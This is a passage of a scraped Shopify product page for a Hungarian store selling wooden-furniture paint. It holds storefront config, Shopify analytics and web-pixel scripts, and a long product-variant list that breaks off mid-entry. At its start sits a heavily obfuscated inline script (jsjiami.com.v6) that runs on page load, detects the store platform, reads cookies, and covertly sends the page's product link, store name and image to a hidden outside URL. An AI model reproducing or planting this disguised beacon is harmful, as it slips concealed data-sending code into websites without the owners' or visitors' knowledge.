3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "getvente.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}}Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65141539034,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65141539034,storefrontBaseUrl: "https://getvente.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"886243546","configuration":"{\"shopId\": \"65141539034\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"185401562","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"666fe366639f6b4910d9d5c4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60195034","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"getvente","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"getvente.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/getvente.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694619354","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"},"sku":"LE70249509C05A1","title":"Menta zöld \/ 30 g (ecset nélkül)","untranslatedTitle":"Menta zöld \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694652122","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C05A2","title":"Menta zöld \/ 350 g (kefe nélkül)","untranslatedTitle":"Menta zöld \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694684890","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C05A1*1+LE70249509HUGA1*1","title":"Menta zöld \/ 30g (ecsettel)","untranslatedTitle":"Menta zöld \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694717658","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C05A2*1+LE70249509HUGA2*1","title":"Menta zöld \/ 350g (ecsettel)","untranslatedTitle":"Menta zöld \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694750426","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509BAIA1","title":"Fehér \/ 30 g (ecset nélkül)","untranslatedTitle":"Fehér \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694783194","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509BAIA2","title":"Fehér \/ 350 g (kefe nélkül)","untranslatedTitle":"Fehér \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694815962","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509BAIA1*+LE70249509HUGA1*1","title":"Fehér \/ 30g (ecsettel)","untranslatedTitle":"Fehér \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694848730","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509BAIA2*+LE70249509HUGA2*1","title":"Fehér \/ 350g (ecsettel)","untranslatedTitle":"Fehér \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694881498","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509MIHA1","title":"Bézs \/ 30 g (ecset nélkül)","untranslatedTitle":"Bézs \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694914266","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509MIHA2","title":"Bézs \/ 350 g (kefe nélkül)","untranslatedTitle":"Bézs \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694947034","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509MIHA1*1+LE70249509HUGA1*1","title":"Bézs \/ 30g (ecsettel)","untranslatedTitle":"Bézs \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338694979802","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509MIHA2*1+LE70249509HUGA2*1","title":"Bézs \/ 350g (ecsettel)","untranslatedTitle":"Bézs \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695012570","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C01A1","title":"Kék \/ 30 g (ecset nélkül)","untranslatedTitle":"Kék \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695045338","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C01A2","title":"Kék \/ 350 g (kefe nélkül)","untranslatedTitle":"Kék \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695078106","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C01A1*1+LE70249509HUGA1*1","title":"Kék \/ 30g (ecsettel)","untranslatedTitle":"Kék \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695110874","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C01A2*1+LE70249509HUGA2*1","title":"Kék \/ 350g (ecsettel)","untranslatedTitle":"Kék \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695143642","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C02A1","title":"Piros \/ 30 g (ecset nélkül)","untranslatedTitle":"Piros \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű 